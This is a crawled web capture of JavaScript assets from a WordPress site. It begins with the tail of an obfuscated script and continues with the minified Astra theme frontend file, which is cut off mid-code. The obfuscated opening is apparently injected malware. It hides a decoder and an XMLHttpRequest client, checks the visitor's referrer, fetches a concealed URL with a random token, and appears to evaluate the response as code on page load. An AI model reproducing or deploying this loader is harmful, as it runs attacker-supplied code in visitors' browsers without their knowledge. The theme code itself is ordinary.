decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14
body_size: 8949
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var 